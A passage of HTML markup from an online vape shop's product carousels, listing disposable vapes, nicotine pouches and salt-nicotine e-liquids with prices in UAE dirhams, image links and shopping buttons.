								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-id="21617" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/">DENSSI NICOTINE POUCHES</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 260.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21617" data-product_sku="" aria-label="Select options for &ldquo;DENSSI NICOTINE POUCHES&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-213 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-612d2464046d0 ">
			<div id="wd-612d2464046d0" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="700" height="300" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/DISPOSABLE-VAPE-1.png" class="attachment-full size-full" alt="" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-69089535b4d9f" class="  wd-button-wrapper text-center"><a href="https://www.gulfvapeshop.com/product-category/disposable-vape/" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.gulfvapeshop.com/product-category/disposable-vape/" title=""></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-612d224964608" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-612d224964608 tabs-design-simple  wd-rs-612d224964608">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">DISPOSABLE VAPE</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;617&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;617&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-879" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish last instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish first instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
